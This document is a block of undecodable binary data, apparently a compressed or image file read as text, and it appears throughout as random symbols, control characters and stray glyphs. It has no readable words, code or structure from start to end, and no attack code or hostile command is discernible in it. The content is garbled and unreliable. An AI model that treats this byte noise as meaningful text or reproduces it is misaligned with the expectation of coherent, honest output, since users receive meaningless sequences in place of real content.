{ll��"��Od���$�b7IgU`Z� �����)��|���a��֛�)�}�g�}!�~���.������9���C80���aء�Ƌa|�1� �P? ��F?Ud�OU��!��c�[n���A=�sDgLt�YqFM69H"mb�&Xؓ�>8N3 [��(`z`SM��tfq��&�w"'VN�y�P���X�Z%�V�"�PUg��gUu�i�77�gB��5&^y1�)���_|���er�:�+�΀Fh��HZ?���O���F�{&���x�J��Z��첫"���{l���s�������yRjrh|QE���H8gdA������¿�Lr��t�ރf>��M�٩�`��hl�����A�W������!�_���{y�C"�X�v��) ���h!FYЂl�#��!����7��Pg)Z��B4�xQ�?� ����7�ZK��%��#�ə���=���@
 ����+h�۰"7���nk�U��D��fTk���r(/��@#B��J�e
����@ ��� �����*�ŏs��\?<%������L�LT�['u��nf�,ޠ"4)�߉�шf:��C��#9���	D/������P
�7T��}�4�R����r�L��K��Rs�1���0��Ќ�3� p��T�)�M�9�]��@gd
,d��� �Vr�,0@}  ���)gf�F��$�Uh�GD2CE�!Oc�V�F.�/Y@TP��x�'�盒�6��)*P<[Sƒ(���*[aT�7�.�0=�I�(4*3�]��Ƽ`�/���_�a�}�e
Ȃ?LǙ�m�)���J�� ft�����Xڣ�H��8�*4�t��fy�Itt���/ ��G}�z�!�PC�r��>� ��?�BY�I�R3w�d&��]AW��%���0m��2 �h�1>�ﴨE�g���gr��sO|1{�h!MCY�pH ��df5��'� l���s3a
U��vd
z��&� �,Ha8d���Q�hxL>A`�3��'5�ÚĖ��(E�Vd[U�����p�S���b�O7c
Lq��@Qŋ4���\`I�.5p������3@�6ׯ�N�0e�x #ӔΓ�	1`����@���UZ!_�ね�1`h<c�V�A��*�� ғ��d,p*~������j��Q������<Uo2��2�<sg~�^��2֬���n�3��`:��W���ج�Yټ�r3�?d!
�����I��<�@�b�z7H�5�D*�&Y��M��G�p,X}���C�5Իޭ���t�<�AS\�x3<-�lv�b��ޑҩ�u�I�(`��H�[)�jƄ��*��M�&)?8��� ��d�����v�����b��VR��ex�
5{��^�z,Cg ��@��_�
l��(��i��I�r`} a�GQ��2W��ȱ̻^ݮ�&�G�k�P�:�A����ef@>e~(�}~s���+`��xσt`��kt4C�����
'�+h�S���^C<�;��ў�%�C�iZ���M��XDc��>~�S ��K=<��q`k�<�]�R�tRO��~���ٍ��GT����n-�v�-8oS�.�p^�2z��[/?��_�U�!<�LPSb�HV�!������3���Z�J��A
�j_���E����|<_�E��kq�H�WY.���z��pY����`��A27���� �S�||ی&jIK���@���EZД1"[C �p��pN�$:O�~� ��Pk \%p7SO@"'aw@�B��P��S bp� �=I�{�%��5q0S�w�A<6�w_p�(�"7LR�f(qӄgAx1FR�7��xXX`ڦ`0emf`޶&z����S!z��z�a��)�w]��p �bC��P����V�1KC���bKCq���|za� J��؂`v0S`e0}�`oiEp7��.����!=���A
� >�[f"  ^#� ��� ��� �
�8 #  P1p�  ��� ���8�0��ٸ�#�;� � ���8 ��|��hY ��Z` XׁY�#�u3&HBPti�f\��E��� C*s  ��As'5nQ�dѠ!h\�w�AG�� v 6w2x��D���''�F'��xv"$�g7^$y-�m[�7X(S��w����F�F{�?a?i8zAT����R�[?���&o��)�3o��V�bg���X��Be)���c���W�È\�)S{�z
d@;@%@4� Z�5`St�5%@z9% ��(^��;p� " ���)������$�$`�ٙ6Й�����`����� 	.����� 0�xN��� ��_��h �v�]�u�#'@���X\�B�PEj����n��]c�%@5}x�&@�%�@=� <x5J�6s�6V�(	7S�]�(��8	��R#�� ��ƅ�y�73�%yJXw6E��W�@yfx�{!{�w%�n5PTAu�!�i(n�n�$�g�SYp"!6{`3:N҉��UWKz��c��p�S�:u��#z?!�:�ji����(^vI�w��� ����p��

�H�`�6 �
���nJ�@dp�����)�)����� b����A�@�ŉP����uO�vi���&��`` jQbU���`��NZ�	<x5_�5Pt�tDGu�����(aa'�	E�VE��_'��9��g7�y�IQ��Y�1��<	Sʊ�9��)jj�z���g)o�8��o�&n�w�:xq��n��q�V�2j)�FT+F+���-�`)`�$x +�n��)j���h�^uy������jb�����
%��9�����ca����k��9�6� �I��=Ue]JE�������� !�uX�7�F\�xOC�)��kb�Q�}�׵s��9
nk:�5� R� �(4�wyN!�w�]��KA_�ƫ��_�('yXxm7���v��4q� �����}�`�������p�x1&�S��QYT��)zN�$�Hn䆢�nNBT� q����
e���6�ЉډDT��|��������<��0*饆5 ^���h�#�|��{������&���5��⪾�r:
_���Ȁ���@m�L��Л��b7�����Pĳ<{ỉB*����6�B��Q�oT7q%���)���[5��U�.2 B5�v�^V!��%�#e'y�!|`1�'�swc7�m�:O.��}K]���ڷlP[����Z��&Q�|�k�+)J�`m��50+�]E��ʆ�҉�������Z쉅Ene�_\��։�'Te�p��	ِ�P
X�	��	�pz@��� �qa�8���h��꼆��@��o�t��c���&�p�Oa�/!�p	� 	���8��1�V� 
6B��� �H\=��g m�F�ȥD#�FC"!%ޒ	z�8O���:wtWVs^R��A����Ic �N'nC_Ć_js`�`�B�ǟ��m:L\3��1���y{�}��2�&ɪ�l�jS�E��,El�&�3J)n���ua�۸�'a(JnV�ɀ}x����Ĝ8qɉ{����n��d�|��
U�����ٰ����0t�W�E3ajX)P;�KJ��9�c�$(Jo&�ޢ�@0ո�	Q�X0]�|t��j�	�`�p�Y��Q.s�h����N��u`�a���6vY�8�4S�����T���Aٵg��<k@ ���!��؎��)"�ya��ns�(	_��E��DaWy��F�����Q0LG!6}p��
w+6��^3<�;���m�(v�F}z`no�}yz�k�S����)��suŐ�љKv�S�ĝ�}����P�R��y�/���	��٠ߠp�	W��@jEz`����7z� �,
���O�ƴ��	���3�z P0w2��`5��wq�k`�3�� �v��:��$9��_$A��+]y��X�n&�&�#��WK �X?��ؙSL�Df� ���L�QR��O�xvc_�6x'Uy�7TS`8���Q�ͨ�,��
�3� ��d>�v�%�m�8��F�A�(@i8��F3��yq4�v��į�B�)4��c�;yΉ�qR �A�譻�@����bj��``�)��X�����mL�����$!�$����R#��]%U]����.ո���ޙ�XP
�C*]p���C�3�{1�p5�0�+� �~�_%8v9PIé ��W R�Ѱ%�8D� R 2Z � S:۳=7 2��?�$�;��'�u6KĬ`��JE��`�S<��x;۳�7|���!Ȩd>\0õݷ���ºj`t�y.z�n)x�$~��n��?��#�V`�H��de����{��y��M��{�������%഼~�o���j<�m\
�^� k�=���)�O�� ^&��p�޽~�w_��<�=Cb`=�a�RpzO��ػm���SS��:I7�38�OHb�2H%��.�\O��l����-S?� ����G|T9�"��
_6i{_��k��Q�����?�`܅S��/6�m�e���cC�wK��ð�Ț�@�R�Q�paЀ��4��DY6Җ��J�5b��|�B�Y�)��"e@n���K��
������6���qtǾ(U�lҳ��9]��ҕ���l���ʔ�Ԧ+��$ҦH�+`d&�w�btb�ɳ$GQKf�YJ�bG�^ه+V�
��c��5����!�+|��y �u��5 Ԫ�L[Eg�yK�-�@r�Z�&�͝�zF�EJk<����!������|�S�c�"#~RH�Ѧt�6�,�6�G
A�l��fC�M��ڷ� 費7޼{�VK|�q�j��-Q@��ϥ;�ޥ��Oֵ��n��}J|�����ws �� ����*U�ɒͳ�� +<�b
��������`P���c�}쐰A1h���C	�(��?�H�2���2B���ذo�{d�J A����1n�,J�D�"��N��&(����)�(��+K�Ȟ�*�Lt�c%�\��L�K����C8��ʪ5R���{<�	�猵 u�.���м��K�3�J���'�� L� `�>��aĤ�����SH�l4	<� �n8��;�մ���F��-�ـ�B�ᆫ���Ю7�>	�9h�{.=h��v:�ݎ<� ú��.���.Yq���t��6�����������h<(�{��/�N�C,���$C�@�<�0B;�*c�?P���PB!��Pr#�W2.�GP"AƆjK�İGLEy�&,��$���	I�xD�y�o�.�J���"H2k >�F�J�Q���J�� ��N5`�e�Cl��`@�=�X`�a@-A���4��;��})0 �ɨ���4SK��5Ȃ�TM%� SQ5�2F$@c�$�Gs�T�\Ǻ�ab���Յa��ގU��ٽ]�2�;��3o��t���k��Tw�� �e�M�xo�W��d��n8�x��P��w��
���Dp�Vp�)P_�����C<,l�>��pa��h%�9��0��P�����%��2G��n���=�E��o1�������Bg;�D,b��dc#߰R)�	��#�HD�j a|B���F%���u:�!C���5M�Bl��0a
�`  |��M�mPzӋ�U3��M*�̐&e\JSk\Rq��Q�T�;U�(�~\F{��:Ǐ���u�>`����Wm���S�c�·>D��f�N�<�k�'�u<ꉫS�QVy�����x^��$+�;�Y�c�+��L��x�!{�Nl���|z���>T�B�� 1hB3C�H`� 4���A�`�kE���=hB��C�CH#���"�	G�`1@���r�*T�x��z��aW��Q�����X��@Cm��fظs�v�3PE-����1���j��!�!	I �����Q,��-3MTӤ����s�[T ����p<A�����-md@� g�Vؑ�Su�e��YI���x#f BZ �0]n����X^��$=�Q��ɣp�ᛤ��>d�x������V��5�E��פ��N���e���jD۩��;[V���\*'^��!����ȞƬ���ͅ=s@y�f4�)��D~�-�&��	���4F�(#�ib��F�2d�myr�y���\!S�G8�!�2j�0�6'���D�L�J���'`�*�A{�kD#��; @j�C�(D!��R
����۠�7����2T��"��
��G�`T)$.q�!��UTM�����d.È��qs0��:HC��N5H$Z�%#b�����h��6v�l�-,bA�<���?�|�,�Q$���]��Z��vg\��B�+�]G���{�ӯ���
k��v�)��rf����g"{fm4{�!lΏ�ڃ��0_H�v ��"o-��@(�+�\�e2R&tA���"�PD;�Qj����q	^��Y=�F�Fj���X�!|�k`�z��|��C ��D%q�h�P>����(�J���~����pi��T� ?1�q0Ũ�0ǧ�rO5q�xիzF_�-�>��I�j
{�C�q�:����?V�&~���X�u�8�s��$�����\����B�ʹ���u�o�R;)Ǟ{���x�|e�J��	�8�|��s��7�=�A�д����B��C�%�A$�
_ @��V�
(�e��(�0�H<qg.P���* �#٠�
A�%� eL-56�!�VVB�l8,r-�K\�� �0�	����p�$\�D� ����!\���8��sщB���0z��2���[����<�Q*x��M�����ۨp\b�� �~H���S���L&4���:3��_T��A
R� ~��E�);�`�Jx��8�@nq��_���x��4ˊ_\�H����x݉G�]y���,a��Хݨ4K�<Y3Q0�3Ҫ���+�D�<�>�3i��D�)(:C�����;(�V�q����B�G�P�Gh��k���@,��0���:!NȆx�,h(��!�h�p�;���$:����K����Z��H3�FH 3@�������J)��b�es�̅
 �Q�"�;��P�5P�۩ؓ�60H��B�2(X�tK �V��w�T�7�{���7�Ș�͹�=�DQ��Ъ4�y�� �?I򡆃cH?��ň{�8�E`�Q�8���k?5������Q�/���[���^ʬ^"���3��i@6s�8;&G;��>��	I�t��@{��@����~(�} o���5I�I�Y��9�c@@�K����
!]��s��o�]��P(���+��
~�( ��[H"[`�\(�H@�1��3<�1X5Lï��9���d<�B��;I�*���m<D?�)+X�C0�t����{@����ه�{�Qq��1�QI>ʠ�7�Ќ��=�*~���Vɣw��.�>؉K�Q��[��+�{8����3���K܁?Z�8����ڿ�P��?eɎea����Չ���y闁�(��3�k�8��) McZ�*����9q��˗��ۄ&��?�cЄC�M^�B�I��gpk�xB����"� ���	{��M�4Z���RX(��*O-	�+�= ��(h�\�<D@�'A�0��3�14C��4�C0l<���a8I�0Ģ�5�ãL�EѮGY�J����=u{�y+���J�#1ȹ�<B>������H�3 U4���?H�`bɱa�ӻ�L?��E�|?��E�:F�ꨏr�������̞�ȥ��L)ͬ]�؈�,��Mc��<�7S�4���!�Z����{�@��{t[X�e@d�Ad�A0<��lN�
#�A�;E���X;P[()�Hbx!	�0=���6Ȩ**C���jO�\����9H�ZH @H ����3ȯc�\���ʅBq0���3�����?t00O�;M9*u�������J���ʉ�;�J���8�k��l�~�R�0��)a�!vm�te��2�c�����'��#�JR���?�ɝ�:̔�W���˺,�s��؍��R� ���>�D���+藄��p�90�3�i1-�3ES�l�!��S����{p���]�{�i�i@ip�0�Ixr�c@��<�
�0�Xb����(�$	H��y�b��M �Mx�n�� �QЄ`��C �bX6I�/A�I1C��O3�P�Z`�=A(��6}�^=��)Ğ�o;�C7Ĉuk� �J��JkE��"�T�J�M4x���Ô0UP}��}��wŋt�ap�v�Qa�$�;_����oa�ވ%��`��ɲ�ێv�[
���<3� ^�>����<I��Y3\q�X0%��l&����tE�;�!�ڈ�	4�s��MY�i���ïK�tǋ<A�p	`���� F�	����	L-����"P6�68�:t��O�ö5���M�1�8aAp0���@�C�L�����Pb=O��KA\޳P�"��P> �\K�7j%�Ty7!�P#�?�7���ULr����m~@�u�a���}�@��cv]������˚.�Uj�����)�23�MB��p�(-�ٞ��LwQ�/$�͑���e@��9�}d�ː	����Ã�l-i��h���ك=��^�O?=�ZGp��S���ʻ��c���C�`�[��KP�>� 6��C9+f	����̳<9��b�`���
�`G�O��OP0�EX�F0�2��0wCA�U�D�@O�LP��"f�K����0H���0 N�T��J�D;��yK>%V��&�	`K�NM��6 U0��?��v�!�c���h>���H�+�x���! ���^�I�OH����l�S"��@�j�L=&���T�* ����ɎS�ӫ6X��:�
�r���ճs�d������ e�&6 e��C�T>�5���c(�
 H����kI����d˯��`�/_V�����Q �a69�`XN��te�����1t'3,�-( �.�0C@|0�#��[���0��<�)+H�b�	ΰ{�]\�L�p*i�y�\p��l�D��S>�Jh� 4��L? �/�3 /cr���r�n�&�DȃDH<؄���(�+(�<0��]������ci�Qb�qIX��ב��fi���@�����	�4@ӻD������8Y6�0x�Q�5Ә��&�֪�Ah�g�d�Y�zS����j��-<E�cx��H0�Ŏ�h��K�B@<G���b �D����hs/�� \`#\s�h�eȅ_��/,?�\�`5t[W݂G( ���^��	����3aP3�a� ���ø�
U7;���֮��ǵ\Lt�W��#�Vl���7��U4$)�JEG�/H]�f׌�h�޳�����dBZ@9�<�N{ ��S���H��H«,�L�\�Q������؀-������-{�V��`����ӳ͌Z�~���a0 `-��d�q5�h:,��(w�
Zd� g�����Z�I�K<�k�y= �IG �N@)h+���([9�e���U./�S��ZHC�@�I��n�0�8s4���,��tPG9������}�=fe�I�N��Vx�Ƚ�l�m?7�A�~�VS������0�~h+P�2~�1�tM�n��n��49�R�?�V�{�*��y�,8ԙK����1j�@���@)h�
���W�$ ;�� '��1aQ���3	A&�F4˾��6Nu���]�v��3��k�vgZM�^������@�"Y@�Я <�G�
�<�M�����6��ţrW΅�S��I=��W6'�}e��Z�}�CI�]�/���D~V��q�l4���G��4�7��׮s;��I���!v���VA��ȱ\����y���
<�w�ha ���<��$��`"<�6���G��/���@�%�4h�T����}x���c%Ϡ�VyTcʾ2����2��Ŝ��+ӯ��2@�Ji%E�v������R��gu_U������*�\�f�Jr��hӞ���[�S��%i��A���(�AyG��(��y�/u7h6����J�1��U8V����\8r$�Q�B�UwBݩ$H�d��"�u�A"4�ҹ�*N�4�\���.$�P$H'	3МZ	�$��[$0Sތ����	�0��˧ƊEV��ϟ��{��GY�0�t� �k0���?��υ�h���?��?���!�� ������*�SƇL4щRdq�>/1`�%t��'�)L DB`	�9���&X8D�'m�aA��EQ���& �i���\q�U���?���!�2�!3�2�E���O??��Q�eRnU�]sUuX[9:֣R�#)�e�e��V�%�czԤe���r���= �U�Yz%&�bw�R�/�D&Yel�r�,�}v���@�iǔ��p�E��$�v2L-�e7�jÆ&�1ؖ�mm�:	jͥVu�QWn-� �u�F�v�H{ޅQ�녑�{x�W�|��~+r�����hZ�`�	f���`�~pa���b����a��)�#��6^��Fi�qO%��(L���@��ГW,�
-rԡ�8���F^bQF� ER2c^1Qh�R)]ˁ�3���E����O�a���&��]X�}�s*(ޔ�*�Y\a㧜�=���m��#���|��܅���Jy�R�b�;w��G�޺k���#i�n��p.|�2���[p�&�l�<g$�Y� �<�Zi'ROs˞���;����{�Z^a�Ȼ��`\A���\0�	��0�e)1��!��r�q��g�2�0�cʇ��"���C��:���e����P �HH"�0
R�M!��D&&a�:�3��GT���x*jg"SX1����`��$nR���m(k3\+&%����P���6�7JajT�{"��$)ƱiFIї��ŉ .,�"����<���G_\�*;l�Ul(�1v�+2`�W�Gg"�=
x��#\�� �PM$N��CB������a�!����sA�\�ڞ%� �́{�A�����g���𰏆�o�|Ę����]*�? �㤠 ��	z���!
aLc�P�@��J�C ���>D��ȈqGa�����]P��t��$�I��^���X|��+T�6��j��+�4BT@dld�����'�E(lS��D5��	1ow=�&)��'��1uE�CDZT�G�vҕ~�	W�� ���`�=^�����2Ґ2�XGc<�t$�E*�����wc�T� 
P���NU�3�FG5�0��g�}�a<�YD� �<먫\��%y⺝�4"_��k{
@�U��q��BnI��	�>�=X/��F��3��ְ�}(� ��e��
ݏC�3�?L6�~�(� �ЊP����HPp��K@��QP�Q�8���$#��`E��,|�S�h��D'��A�4��L�v�(���B	
G#�D&fT��iG�8��Ԥ_�S?�����)�(}o
��R�2�$�CMC�S6�V�X4���c�N3���o*�-�~���V�55���Mt��<����C�z�#�u���`�����l��h����z�+{�xD�3�3�i�<n����êϰ[1fc41�IV Y���*4!�Eٴ��6A�����r���61�G��S��	t�/~!H�~����S!Q��<�~1ja�Gh��9��"_H(OX��Pw����PN4�$P�B.�T�Z1�ȼ.Zi?�����c����ѫ�>�������V��Q��xPb��5(�H��)8��I��~'ɪ�A�͞�S��l�E���*ד�hG��$*���.�g�q���F�^�`7��c�]A<�10�	9@������LdJV�ˬ�9˿lr��-�S$ZWg��T��ˬp� @�� v�۟�l��g2���(7��6���RZ��k͵HpY��6�O�@�O��.%(&B`K!��X���F?�P��Ў:�39�=y�h|Ta'XO�=���@W��noh�,��NS  *Q	cxc��X�#���G`��f0�1�T� b4�������g3>��d��c�����p%��T�w��<h剡w��+@@���z��@��7��T���G��������S�2@�6��
E���3�<|g�C��wo{S�'�������Z���^��H~Q�A�O����`��WT�M�W�j����zu�n����M?Ӆ����5\եשA#TA
0��5`NT��N`N4�Nt]٥�z�����S�D���2X�T��lA� D�xFgK��β�A-O$0�5τA�uDUY�%][��R�m���d����G����uy�X����۽՛ޛ����}�cM̒1���im3y4�̖�H�a��t�)�VJ�V��Z�q��\�}x@���&�B `l����+t�p�H>�����I�0�_��Z��Y���Љ����}TP�ח���{a�,j�2�EH bD��.J@.��0 +` ^]٥H,l񈭨A'�`
��#��D������s�BV9VY�@���u�*Qc� �]�[w`��d�8����4�X���<���ђ?�a@�C%.H����)_�ġ�U$�l��LS�}H?�ᔅ��J�	���M�=l_�\"�\�A28��@◬ЌT"�ќ&�I�	�EP���u {�DکTڴ��)�|��􍚨!�,r�- >cJ�V�ML���W�P��/�"F�bO~>��1�HL��x�� 4~��!�5:�98�1�����$��@�2�m^(D����U�"`Nf;��:�U�5B�t@���.�z<����{d�ƞ���A�WS1=��CAf�O�d�hA���e9����G�ah	�qz��Y+���� }	��E��T��(�A�A#ח�
5�q��db�ڞ�����J�$�Q�ϥ���W�ER��e�}�'Ս��I�TR%O4 F0���veFhI�|e������$����6�Z����QF	hB$�B
�#���	D�	�h�|���VA^V��rϵEv��l��� !��c��㺩�h gv&��U���h���ǎ�� d�f@d)`��V����B���1 �mg]�e�V�]�� pZ�Fj�sv,jڗ�ڜ��F� yDL��LՌ�����p��D��D|���� ��Q���(��%���\��_HS�W��'Z���R%V���WnbE� ����l"�n� �N�vݩy�p� �̥-@�"l���`��O�FǷ8��8����G��(���%A�8n�;b^�H&*ŕ�u���^��+�ۺ���+?6����^Aj�[@bA�ji&D�=t����,��]d�)\�e��]ȖMYpR$�A_�����q�<g����TB $�ܙ���$�٢ND>a"ؘ'Gxb��'>}ɤ~���IϽg�5�PėQ�b�	��g�hVf%0~�W&�W���R-ՊM���$T��h1b2Z��� ��-�%,iZ��J��cjω�Ѵ1�b�ǵ��(Uvp�Syc����˸�w B]�X���h��gr�^啼jf���>��j��?J��+d��F�t���l,�\$�5l�Y���Vdxja��֡ %�yqz'Jy� M�5]�l��8��MbA?T�$��A�	�����~������z�}��{�!R�S�Z�)��(�qD^%�N��*(�rm�r��v�F���Zړ���[x��  ��^�8��uPU*O��tT؆-�8
�ₛn+w���躜؉�#��(���Z���p;i�u��^A)��ʞ�j��f�7DAY4,��4!�� @d�M��Bd�F�pF�i�!G�)�ա���E%�jэD���eW��*� �
�PwJ�$p�y~ّ�Q��J�oz���lJ]�+�QR*�U��W�ړ�"-f�(.��E�oX�*i�J�M`�MX(�z"�}R8�L�B0��WҲ�#( B�&��,6�#���0S�u ���	��=�0z���^�kt@onA�뽆���隮?,ЁHLl6H,�( o
_p��pޏ�s�q�:G1Ğ� m��BI��H����?�um���+`Ad�$l	p���� �T>yD>��z��O���.T,4!�����"����R�i�9�-�b��A-�`�&��$O���%��W��aL	�=�@0@�Tŭ$q�-��N,3۴��-�U��Q�}�P�Z��
s	�X5^�:�����GX/�2̽��&�+-���p�fB\sW|���HV�*�mbdD&\9C��L��!� 's�}��q|����s♊�$�$������1(��G�,��/�]"��iG���gk4|`Gwtխu%2�!�mk�r�YZ o0K_�L��r��[�VN{ �OG�� U-(H�t/�SU�5 5UMUB�c�(�B�XQ�]G�[������0 pC������5���-�&{�P�Z
/Y�J���d31�O����;����b�s����n>s�q]�z����ewI�TO��i{�Q64P4tCZ4���d��o��ԋ�k��G#�M�H��m/�̪�%V�4o���6ت%���]��M8 � 0���-��5($@�m%�&%L�S���;����2�����x��d!nU�w�����X�}:�6�ԛ���kR3�e�4�8�V0��2��`���_E����ю���.<k���ck����"�U�Z&WM~'�
��/|F�h�6�J4�{���{��y�oJQo��j<#�l#-�E�"/Z����. o�6p�"0��IG9؉-��Č��[@�\n9�N��t��T5���(����AvG[�m�TCxW��>�����H�����DO��(0��Gwԕ��k�����G����_�+5_�D:�v3(,��f��&����D��I85������8g��6Gp��tn�q��Q�@#p��D{�{��CS����νg�̸D-G����b<ǢM����ubH�H������}��bЃmV��B�tT���0��8���3B�a����J(�����J7���yy�U�B�ֹ��U�^���u����ū[+ ��R�h<��|�ս*���5k�&�B:(@�힃�����'����L��V�'_G:�`�W�/#�|UJ ���}wN6����8zŸzB�h��S҇�i'���V�gh{}������w��H�4nWAЫ��ė*_	�R%�A��K�"�~'�3��?{����"Eʾ}5�x��.JcXFrY�� Hc��5�E�m����ECA��	j�c �t��̘�S��������$ d��Q-@cɎ�
6�#�a
<*�N:s1u�0/�Gs���sp`��\���1X�h��@
�,�cpy� Bkp���C?~����4?��6����ҥC���6?-�1�HQK����h).
#�U�}1X�_�~X�a���?�Q�:E�t��_U�X&z�򯮷��^����+��^��tZ*���_��~K/=|&�'���C0
|���A戛��*���	:Ƞ/�#n�
�0"'�b���1�;)�}���(�H@�i��N�)�1fŦ�����-�j����)�-�b�Ǧ�������J*3��n��r�F�8���J��6�j�:�G���˯�� F�+����� �S�M�F(��22[��X� �h��La�e[7���M7�p+�7���U#b.A��B�r�>�0���O��&����3�������<�"��K�:V��ϼk<ZWl����\�m�A��P�R���d�p^%����6j�#�D���=F C��Z���A)�hJ���vJ )P(�槠
�'��ҪH	R�C���d����d�F�c�4�b��4�j�-8{��.��̀�#�>3L�}�S��8R`����Q֨��g6�����V>��T�>�Ƕ�hU7P�Ö[K�'փ�@NB�A𤥎�(��U:u�O��'��Xi囏r���V������%X�&o0�p�+7\t���^
!�P�o�=^�F��D�,ZqE~�)�)����������Hf�)b$����&�:�bc����c��:��Wn�,�jf�g�k����Y���SN:���~<�zP���1���0Df��� lj+��P��6�a��>��Q�f6�an��Q$4�U��5!F�
A�s��́�\�1�}7@.�<�������G<�Z����j-�t��b�DGE��U)W�&��խk^�[N������K4��H�����kF5��l�	hIH��	��J�bz��Cj��plX�#��=G
�,N��TV�.���PS[Ї�G�~njS\䒗���h����ƴ�,M1XC%s5�`�2\�@	`)ь���Mk@��rpT�iۘ�~�s����0�*1�8U�!o��pڬ83�9��g@�і�*gD�d�>�K�O��zF�tʧ� o�Kugl]�H/x��ob���LT���ElIH��5�ͱ��E!����@�GD��H簈9la�Y�Ē�0h�'{�#1��x�,Z��Y�R���,f�h�Pӂ����L���)����OOQ�D��Դ��CO���&h)0*�5XäP)�f4��lBXSmi� 3׆V�Ǆز����PZ�b��}Nx�����p�3gu����P�D<"��C�D�?���g��DQ>���,:�@��"w�e0��3h�#[���[����8Q�0 5�A�vЉYԤa?Z�H:R�DLb���Q�ҕ���'=y$�����N�
Wt⤢,�,23��b&3�f2�h:�'Ð��!/M��]�����R1��Ӯ���YN&��I`.�F�L�5���hv㶸�u��Q&]�9»�fnw��k��ByG�@Ê��Ƨ��>�]	k��U�{F�������k=5���n�t	m���:����к$Ä��]�Ы*����5��GD�+�d��q� $�,�͆tJM��$)E+E�R`�E %�M*@O9S�f{��s&�ɚ�4���P'}���i�h����kʡ�O�)E���4�*i�-+C�,0��v�<�����R�t�?��������+�L1����5+�'w�)
4����-�pN��.�Ox�������Ln��x��z'�����XҚ[h�(�fq��ŷ>IW�j8Z4Ζ14[
4"��F�ͯ���jkX�IF  2b�($�Dg����	�>���=����s�K��0��Y�[��-���[Դ���ɓ�N�Q;'T&MԲ0U[U,l��x���F�X�u����.e���ט62;�ޓs�#�bN��r��8Aw4��P.g��5�#�[E�y�խ�ǎ�Z��� ��t��D��&��%(��e��˕���pB�1��Dopt�֌�|�Q��[;F`<;�d�K@z2����k)O�2H��T�=)y������[*\�`󟁒��\�}�4_�.�h T԰0�Q��鉑-x���Z���Bk�&a����#����a�i5Te���� ��@�.8�9h��C�m�\Lp�M����ZvL[O���@��������jA�F�2o;��[��NGuXǋ�B]\��0D"��"V�z�_bD�f�xjO���,��f��Pf
s�+� ��/Jv�u�&VJz��c��+>&
�}x��nn}x.�H�}:� ���梾�����N� V�c1���P�#�2���e3l�v�چ���mR�"��@\:,� B9F�
$���A�`0���C�C!���ƾ�Ƽ-��r~��6G:��mZK@�	�4�Z�LgAL]�"��JoV�h�����ʀE<�_����p �$a�d)zDHx���>N�����r�z$湚���� ɤ�
�D�-�}�L��n��*r/�"N��Ġ�#9Ri�G��_%���Q�k�ր Lc;�6�im "��� vr�T�f�\�V���(���2Q�]1�'A'P�&��$�;2A}��8�+�����-;̣<���.�C��@��Z�����ɴ@k�ąD$�`V�,����h�tg[�_����p � 4�c�)�pjaG�j����b��~��K���'�����cJ�c^
6]
{`���nsM6���$~�~���"��7��##1�������/�P3��&E$�4j��omp2$�Lq���.(����=�R)W�(�R�� *��*� �~�A�#t����i�,�H�R0AG0@���t��@��\2�-q�?����e���/s���nPg�����2��`xp��aZ�)@ahB
O�a6�$:f�4�Q�V�3Y��аY!���!1�f����NM�$g*2��~�ĩ�*#�$��#�S�j�&j6�1�jl�Qh�������@��<1R��`�г=�s=���(�2P>Y��>�&!?�M?kh� -�C? �:�M�qB�>�l[>g[p��ȴ�.q(�\մtP/S�����Ш?T�E���dD�"�K(�%�L���,:A:��lA:a���A���3O�z�u���"�5�M̄�䫓jK9�}�N��^�$�5�F�1�n�`�a��M�s
R��ֲ�N;����R�O��b)�PQ�3��Q�_1R��&����V���T9u@��=n(��-K�����/E�D/��D��r�D�N�ː�Ӆ�M�hB4O��QM����jK`p����zl��X+�L�Av@$�Z/��u�I�'pb�B\���kI��I���]�^�4gt�-�J.��^�_�5LA�#�o�N�~G:��%��&e&�
��`O��>0P�Scۓc�(5��c�2d�Q]q��.��+������r��iS��+?U�%Y�[$�h��?��b�^d;���f��P�uUWs�V �BO$#�q�~KF��$����« ��(n�Yq�(ڬd!F }{���.�Gq��&���HꏴP�Io��� ���]̈́肎���Pq�N�q�s1�s� �Pcռ��� ��R< �vT<�OW,Uc��ؓ�V�P1`=��(� =_WvKWd�s>%�ټcC�Û<U�,�S=GT�x��i,��<��7���L�B��t�cC�h���D��*�ʺ(D�Ƞ�(w���4�#
h�@x�l��a�"�b)�bY�Ѥ� v`�`<�����/�|t����
x�X
��v5�k�4f�UJo�!i-�+�lfӾo�駃�U1��#���*��`# �0��3��A��t�0�P�t-�cs�(�wu� �U�c��t�u��Q�d��ŜXV�?��x�-#8�=�9?��:'s<�ڒn�e\���	�dC��A,�[�e8�����V���{)�:�W+c�w�`� f�ºi�q���"�1�  ء�����l�G��;��kB�I�����պrѸ�L��|�@-�:��U�zf8�n.赖7�bI�l9�f�ji��o�+Jk��/��tbGW�ن[c��۳��9c�t�:���)p�������G��5��i��T4��@ ��h-4qd��%.)�Ɍ��`�i!"V�䘡jB�	#^x�U�p��!0�K4ic�L)��c(AD` ��F����@�Y�4�d��DӦo������<Z��+�O7��猺M~�3K�GK�$7Dm1r�jJxj)�^%qikH;�Oǳda�)U�Q1V�O�=q�u�sQ�Ү�>o�&peoE����L��@}1g?��u�T�y� �\�l�BGz�������R��Ҍ>{D��v�n�q"���e��`�J���`=F+hB���B�FD��`� �5�����cZ��vz�kj�C.&d��5+ȕ\�⨰�gn#�����T��a��TLGM1ֿJXM2Px�33j@Pt%vp��J���\�s���(��G6�.owŜ������BGW�Cx?U��9[�x��"�"T@�#���ίE�-�0�n���ט.;tW�%8����([J�#ȗF��n�0� A-��'iΐ'�@4�1s�`
�}
�\�-����u�1��Y�&���!��|N�)�!�t�g�"c8����<_�Ov$eP�d�j�
2���.��f>t��O�����[�z�U����kWL�S��:{��C��>z�??pS�^���TΞʱK�Uˊ��@�	]��\�H��D��D��	ꍃ�W?�5L[$s�p�~!J���gЋl��%aj`� �ý��ͽ�A��m5�}��!ƣ;����%�n����ϥ��-���|/: ��K����{�w�̻P��O
